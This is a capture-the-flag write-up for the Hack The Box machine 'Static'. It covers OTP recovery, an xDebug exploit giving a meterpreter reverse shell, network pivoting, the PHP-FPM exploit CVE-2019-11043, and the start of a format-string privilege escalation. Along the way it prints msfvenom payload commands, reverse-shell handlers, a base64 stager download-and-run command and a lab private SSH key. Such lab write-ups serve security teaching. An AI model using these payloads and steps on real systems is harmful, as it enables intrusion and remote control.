Hack The Box - Static

info_card

Static is a hard rated machine on HackTheBox created by ompamo. For the user part we will first recover a broken gzip file to retrieve an OTP secret. With this and common default credentials we are able to log into a support web interface, where we can download multiple vpn files. Connected to the vpn we will exploit xDebug being enabled in php to get a reverse shell on a docker container. For the root part we will pivot to another subnet and exploit a vulnerability in php-fpm to get access to another machine. On this machine is a binary that has the suid capability and is also vulnerable to format string exploitation. Routing a running instance of the binary back to us with socat and ssh we are able to abuse this to get root and add the flag to our collection.

User

Nmap

As usual we start our enumeration off with an nmap scan against all ports, followed by a script and version scan against the open ones to get an initial picture of the attack surface.

All ports

1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -p- -T4 10.129.48.121
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-19 23:57 GMT
Nmap scan report for vpn.static.htb (10.129.48.121)
Host is up (0.035s latency).
Not shown: 65532 filtered ports
PORT     STATE SERVICE
22/tcp   open  ssh
2222/tcp open  EtherNetIP-1
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 142.22 seconds

Script and version

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ sudo nmap -sC -sV  -p22,2222,8080 10.129.48.121
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-20 00:00 GMT
Nmap scan report for vpn.static.htb (10.129.48.121)
Host is up (0.026s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 16:bb:a0:a1:20:b7:82:4d:d2:9f:35:52:f4:2e:6c:90 (RSA)
|   256 ca:ad:63:8f:30:ee:66:b1:37:9d:c5:eb:4d:44:d9:2b (ECDSA)
|_  256 2d:43:bc:4e:b3:33:c9:82:4e:de:b6:5e:10:ca:a7:c5 (ED25519)
2222/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:a4:5c:e3:a9:05:54:b1:1c:ae:1b:b7:61:ac:76:d6 (RSA)
|   256 c9:58:53:93:b3:90:9e:a0:08:aa:48:be:5e:c4:0a:94 (ECDSA)
|_  256 c7:07:2b:07:43:4f:ab:c8:da:57:7f:ea:b5:50:21:bd (ED25519)
8080/tcp open  http    Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 2 disallowed entries
|_/vpn/ /.ftp_uploads/
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.09 seconds

Web interface

The nmap scan already reveals two disallow entries in the robots.txt file. The first of these entries leads to a login page.

web_login

We can log into the website with the common default credentials admin:admin but see that 2FA is also enabled for which we don’t have the OTP.

2fa_enabled

Going over to the second disallowed entry from robots.txt we see a directory listing with a warning.txt and a database gzip.

warning

The warning displays that files might be corrpupted during transfer. Downloading the gzip and trying to unzip it we see hat it has indeed been damaged and we need to recover the data.

fpt_uploads

1
2
3
4
5
$ gunzip db.sql.gz

gzip: db.sql.gz: invalid compressed data--crc error

gzip: db.sql.gz: invalid compressed data--length error

We will use gzrecover for that job. We clone the repository enter the directory and issue the make command. This results in a binary we can use to recover the db.sql.gz file.

1
$ ./gzrecover ../db.sql.gz

Looking at the recovered db.sql.recovered we see it contains the login information we already guessed and an OTP secret, which we can use to get past the 2FA barrier.

1
2
3
4
5
6
$ cat db.sql.recovered
CREATE DATABASE static;
USE static;
CREATE TABLE users ( id smallint unsignint  a'n a)Co3 Nto_increment,sers name varchar(20) a'n a)Co, password varchar(40) a'n a)Co, totp varchar(16) a'n a)Co, primary key (idS iaA;
INSERT INTOrs ( id smaers name vpassword vtotp vaS iayALUESsma, prim'admin'im'd05nade22ae348aeb5660fc2140aec35850c4da997m'd0orxxi4c7orxwwzlo'
IN

For the OTP to work we have to sync our time closely to the server in a first step.

1
$ sudo timedatectl set-time  $(curl -s -I http://10.129.48.121:8080 | grep Date | awk -F' ' '{print $6}')

Then we generate the otp in the python console.

1
2
3
4
5
6
7
$ python
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pyotp
>>> print(pyotp.TOTP('orxxi4c7orxwwzlo').now())
825906


This let’s us login to an IT Support portal where several ip addresses are listed and which let’s us generate different vpn’s.

support_portal


Here we download a vpn entering the name web as common name.

web_vpn

XDEBUG

Inspecting the web.ovpn file we see it utilizes the domain name vpn.static.htb so we add it to our /etc/hosts.

1
2
3
4
5
6
7
8
9
10
11
client
dev tun9
proto udp
remote vpn.static.htb 1194
resolv-retry infinite
nobind
user nobody
group nogroup
persist-key
persist-tun
...[snip]...

Now we can connect to the vpn the usual way with openvpn.

1
2
3
4
$ sudo openvpn web.ovpn
2021-06-20 00:42:42 DEPRECATED OPTION: --cipher set to 'AES-256-CBC' but missing in --data-ciphers (AES-256-GCM:AES-128-GCM). Future OpenVPN version will ignore --cipher for cipher negotiations. Add 'AES-256-CBC' to --data-ciphers or change --cipher 'AES-256-CBC' to --data-ciphers-fallback 'AES-256-CBC' to silence this warning.
2021-06-20 00:42:42 OpenVPN 2.5.1 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on May 14 2021
...[snip]...

Trying to ping the address of the web machine, we see that the destination network is unreachable. To fix this we manually add a route to this subnet via our new tun address from the vpn.

1
$ sudo ip route add 172.20.0.0/24 via 172.30.0.8

Navigating to the address of the web machine in our browser we see a directory listing with info.php and a vpn folder.

web_connect


Going over to info.php it displays the output of phpinfo(). The interesting thing here is that xdebug support is enabled which let’s us easily get rce on the server. We will use the msf module for this since this seems like a pivot heavy box, which metasploit is a great help at.

xdebug_enabled

We select the module set the rhosts to the target, path to /info.php, the lhost to our second vpn ip and run the exploit. This results in a meterpreter php shell which sadly has no autoroute capabilities from my understanding.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
msf6 > search xdebug

Matching Modules
================

   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/http/xdebug_unauth_exec  2017-09-17       excellent  Yes    xdebug Unauthenticated OS Command Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/http/xdebug_unauth_exec

msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/xdebug_unauth_exec) > set rhosts 172.20.0.10
rhosts => 172.20.0.10
msf6 exploit(unix/http/xdebug_unauth_exec) > set path /info.php
path => /info.php
msf6 exploit(unix/http/xdebug_unauth_exec) > set lhost 172.30.0.8
lhost => 172.30.0.8
msf6 exploit(unix/http/xdebug_unauth_exec) > run

[*] Started reverse TCP handler on 172.30.0.8:4444
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 1 opened (172.30.0.8:4444 -> 172.30.0.1:48412) at 2021-06-20 08:27:01 +0000

meterpreter >

We can however now read the user flag in the /home directory.

1
2
wc -c /home/user.txt
33 /home/user.txt

Root

PKI

There is also a ssh key in www-data’s home directory which we copy to our machine and set the permissions to 600.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
cat /home/www-data/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA0pNa5qwGZ+DKsS60GPhNfCqZti7z1xPzxOTXwtwO9uYzZpq/
nrhzgJq0nQNVRUbaiZ+H6gR1OreDyjr9YorV2kJqccscBPZ59RAhttaQsBqHkGjJ
QEHYKteL1D+hJ80NDd7fJTtQgzT4yBDwrVKwIUSETMfWgzJ5z24LN5s/rcQYgl3i
VKmls3lsod8ilakdDoYEYt12L4ST/exEoVl0AyD9y8m651q40k1Gz4WzPnaHAlnj
mL6CANfiNAJoc8WnqZN5ruSrWhmivmDbKLlDCO5bCCzi2zMHJKqQkcBxdWk60Qhi
17UJMV3mKVQRprvpeTR2jCMykH81n2KU46doSQIDAQABAoIBAADCHxWtkOhW2uQA
cw2T91N3I86QJLiljb8rw8sj17nz4kOAUyhTKbdQ102pcWkqdCcCuA6TrYhkmMjl
pXvxXAvJKXD3dkZeTNohEL4Dz8mSjuJqPi9JDWo6FHrTL9Vg26ctIkiUChou2qZ9
ySAWqCO2h3NvVMpsKBwjHU858+TASlo4j03FJOdmROmUelcqmRimWxgneHBAHEZj
GqDuPjmPmw7pbThqlETyosrbaB3rROzUp9CKAHzYB1BvOTImDsb6qQ+GdKwewAQf
j60myPuxl4qgY8O2yqLFUH3/ovtPTKqHJSUFBO23wzS1qPLupzu1GVXwlsdlhRWA
Amvx+AECgYEA6OOd9dgqXR/vBaxDngWB6ToVysWDjO+QsjO4OpFo7AvGhMRR+WpK
qbZyJG1iQB0nlAHgYHEFj4It9iI6NCdTkKyg2UzZJMKJgErfgI0Svkh/Kdls23Ny
gxpacxW3d2RlyAv4m2hG4n82+DsoPcN+6KxqGRQxWywXtsBsYkRb+wkCgYEA53jg
+1CfGEH/N2TptK2CCUGB28X1eL0wDs83RsU7Nbz2ASVQj8K0MlVzR9CRCY5y6jcq
te1YYDiuFvT+17ENSe5fDtNiF1LEDfp45K6s4YU79DMp6Ot84c2fBDIh8ogH0D7C
CFdjXCI3SIlvc8miyivjRHoyJYJz/cO94DsTE0ECgYA1HlWVEWz4OKRoAtaZYGA1
Ng5qZYqPxsSWIL3QfgIUdMse1ThtTxUgiICYVmqmfP/d/l+TH7RI+0RIc54a7y1c
PkOhzKlqfQSnwmwgAg1YYWi/vtvZYgeoZ4Zh4X4rOTcN3c0ihTJFzwZWsAeJruFv
aIP6nGR1iyUNhe4yq6zfIQKBgANYQNAA2zurgHeZcrMUqsNdefXmB2UGPtKH9gGE
yhU9tMRReLeLFbWAfJj2D5J2x3xQ7cIROuyxBPr58VDGky2VTzRUo584p/KXwvVy
/LaJiVM/BgUCmhxdL0YNP2ZUxuAgeAdM0/e52time8DNkhefyLntlhnqp6hsEqtR
zzXBAoGBANB6Wdk/X3riJ50Bia9Ai7/rdXUpAa2B4pXARnP1/tw7krfPM/SCMABe
sjZU9eeOecWbg+B6RWQTNcxo/cRjMpxd5hRaANYhcFXGuxcg1N3nszhWDpHIpGr+
s5Mwc3oopgv6gMmetHMr0mcGz6OR9KsH8FvW1y+DYY3tUdgx0gau
-----END RSA PRIVATE KEY-----

Looking at the ip configuration we can see the web container is connected to the same subnet as the pki container.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.20.0.10  netmask 255.255.255.0  broadcast 172.20.0.255
        ether 02:42:ac:14:00:0a  txqueuelen 0  (Ethernet)
        RX packets 1215  bytes 1240964 (1.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 736  bytes 104331 (104.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.254.2  netmask 255.255.255.0  broadcast 192.168.254.255
        ether 02:42:c0:a8:fe:02  txqueuelen 0  (Ethernet)
        RX packets 39  bytes 28430 (28.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25  bytes 1797 (1.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 56  bytes 2955 (2.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 56  bytes 2955 (2.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

Since our current meterpreter does not have the needed routing capabilites we create a new one.

1
2
3
4
5
6
7
$msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=172.30.0.8 LPORT=7575 -f elf -o m7575
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1037344 bytes
Final size of elf file: 1037344 bytes
Saved as: m7575

We set our handler to the payload lhost and lport we selected.

1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 exploit(unix/http/xdebug_unauth_exec) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.30.0.8
lhost => 172.30.0.8
msf6 exploit(multi/handler) > set lport 7575
lport => 7575
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 172.30.0.8:7575

Now we upload the meterpreter, drop into a command shell, make the binary executable and run it as background process. The next meterpreter connects almost instantly back to us and we can now set the routing up.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > upload m7575
[*] uploading  : /home/jack/htb/boxes/static/writeup/m7575 -> m7575
[*] Uploaded -1.00 B of 1013.03 KiB (0.0%): /home/jack/htb/boxes/static/writeup/m7575 -> m7575
[*] uploaded   : /home/jack/htb/boxes/static/writeup/m7575 -> m7575
meterpreter > shell
Process 53 created.
Channel 1 created.
chmod +x /tmp/m7575
/tmp/m7575 &
[*] Meterpreter session 2 opened (172.30.0.8:7575 -> 172.30.0.1:60536) at 2021-06-20 08:37:15 +0000
^C
Terminate channel 1? [y/N]  y
meterpreter > bg
[*] Backgrounding session 1...

For this we us the routing feature set the session to our second meterpreter, set the subnet to the pki subnet and run the module.

1
2
3
4
5
6
7
8
9
10
11
12
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > set subnet 192.168.254.0
subnet => 192.168.254.0
msf6 post(multi/manage/autoroute) > run

[!] SESSION may not be compatible with this module.
[*] Running module against 172.20.0.10
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.20.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.254.0/255.255.255.0 from host's routing table.
[*] Post module execution completed

To reach the subnet from our local machine with our tools we also use our previously gathered ssh key for www-data and connect to the server with dynamic socks portforwarding by using the -D 1080 command line option.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ssh -i id_rsa www-data@10.129.78.9 -D 1080 -p 2222
The authenticity of host '[10.129.78.9]:2222 ([10.129.78.9]:2222)' can't be established.
ECDSA key fingerprint is SHA256:SO5uMKk4fPWk/kDc0dLD5Uf7dlyIes4r6s26waZlxkQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.129.78.9]:2222' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-16-amd64 x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Jun 14 08:00:30 2021 from 10.10.14.4
www-data@web:~$

For better access in the browser to the pki host and to fully utilize burp we add the socks proxy to our burp configuration at the bottom of the User options tab.

burp_config

Selecting burp as our proxy we can now browse to the pki machine on port 80.

pki_web

Looking at the request in burp we see that it is running PHP-FPM/7.1 on nginx.

burp_php_fpm

This comination might be vulnerable to CVE-2019-11043. To check for it we clone the github repository and build the go executable with go build. We also set the http_proxy environment variable in the current terminal window to proxy all the exploit traffic through socks.

1
$ export http_proxy="socks5://127.0.0.1:1080"

Running the exploit we see that it is indeed vulnerable, now we just need to get a reverse shell from the RCE.

1
2
3
4
5
6
7
8
9
10
11
$./phuip-fpizdam "http://192.168.254.3/index.php"
2021/06/20 09:04:37 Base status code is 200
2021/06/20 09:04:39 Status code 502 for qsl=1765, adding as a candidate
2021/06/20 09:04:40 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2021/06/20 09:05:29 Attack params found: --qsl 1755 --pisos 39 --skip-detect
2021/06/20 09:05:29 Trying to set "session.auto_start=0"...
2021/06/20 09:05:31 Detect() returned attack params: --qsl 1755 --pisos 39 --skip-detect <-- REMEMBER THIS
2021/06/20 09:05:31 Performing attack using php.ini settings...
2021/06/20 09:05:31 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/06/20 09:05:31 Trying to cleanup /tmp/a...
2021/06/20 09:02:54 Done!

Since this machine cannot directly reach us we have to set up a listener on the already compromised machine. As we already have a meterpreter running there, we can simply setup our listener via this meterpreter. We select the cmd/unix/reverse_bash payload which is the counterpart to the /dev/tcp/ payload.

1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 post(multi/manage/autoroute) > use multi/handler
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/handler) > set lhost 192.168.254.2
lhost => 192.168.254.2
msf6 exploit(multi/handler) > set lport 7575
lport => 7575
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.

msf6 exploit(multi/handler) > [*] Started reverse TCP handler on 192.168.254.2:7575 via the meterpreter on session 2

We might have to run phuip-fpizdam again since there is a cleanup script going. After this results in a sucess we can send our reverse shell from repeater by just spamming the send button until it hangs.

revshell_pki

Some of the command shell sessions might arrive invald as seen below but repeating the exploit it should lead to success soon and another stable session should be opened.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
msf6 exploit(multi/handler) >
[-] Command shell session 3 is not valid and will be closed
[*] ::ffff:192.168.254.3 - Command shell session 3 closed.
[-] Command shell session 4 is not valid and will be closed
[*] ::ffff:192.168.254.3 - Command shell session 4 closed.

msf6 exploit(multi/handler) >
[-] Command shell session 5 is not valid and will be closed

msf6 exploit(multi/handler) > [*] ::ffff:192.168.254.3 - Command shell session 5 closed.

msf6 exploit(multi/handler) > [*] Command shell session 6 opened (::ffff:192.168.254.2:7575 -> ::ffff:192.168.254.3:37774) at 2021-06-20 09:05:45 +0000

msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                   Information                                                      Connection
  --  ----  ----                   -----------                                                      ----------
  1         meterpreter php/linux  www-data (33) @ web                                              172.30.0.8:4444 -> 172.30.0.1:48412 (172.20.0.10)
  2         meterpreter x64/linux  www-data @ web (uid=33, gid=33, euid=33, egid=33) @ 172.20.0.10  172.30.0.8:7575 -> 172.30.0.1:60536 (172.30.0.1)
  6         shell cmd/unix                                                                          ::ffff:192.168.254.2:7575 -> ::ffff:192.168.254.3:37774 (::ffff:192.168.254.3)

msf6 exploit(multi/handler) >

For a more comfortable access we use the shell_to_meterpreter module on our new session, set the lhost to the ip from the web machine in the 192.168.254.0/24 subnet and run it. This might look like it failed but another meterpreter session opens giving us easy access in the second hop.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
msf6 exploit(multi/handler) > use shell_to_meterpreter

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade


Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter

[*] Using post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 6
session => 6
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 192.168.254.2
lhost => 192.168.254.2
msf6 post(multi/manage/shell_to_meterpreter) > run

[*] Upgrading session ID: 6
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.254.2:4433 via the meterpreter on session 2
[*] Sending stage (984904 bytes) to ::ffff:192.168.254.3
[-] Error: Unable to execute the following command: "echo -n f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKj+AmgCABFRieFqZlhQUVeJ4UPNgIXAeRl
OdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/tmp/YwiCY.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc
 -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/qI
Afk' < '/tmp/YwiCY.b64' ; chmod +x '/tmp/qIAfk' ; '/tmp/qIAfk' & sleep 2 ; rm -f '/tmp/qIAfk' ; rm -f '/tmp/YwiCY.b64'"
[-] Output: "[1] 70713"
[*] Stopping exploit/multi/handler
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 7 opened (::ffff:192.168.254.2:4433 -> ::ffff:192.168.254.3:38654) at 2021-06-20 09:22:49 +0000

msf6 post(multi/manage/shell_to_meterpreter) >

Format string

Looking around we see that the custom binary ersatool, we saw earlier when we first hit the webpage on http://192.168.254.3/ has the suid capability set. If there is a vulnerability present in the binary we might be able to get to the root user with it.

1
2
getcap /usr/bin/ersatool
/usr/bin/ersatool = cap_setuid+eip

First we download the binary and the corresponding libc, which we identify with ldd to our local machine using metasploits download functionality.

1
2
3
4
ldd /usr/bin/ersatool
    linux-vdso.so.1 (0x00007ffc915db000)
    libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f9766f33000)
    /lib64/ld-linux-x86-64.so.2 (0x00007f9767324000)

Looking at the binary in ghidra there is a format string vulnerability in the printCN function which seems promising to gain ownership of execution flow.

format_string_ghidra

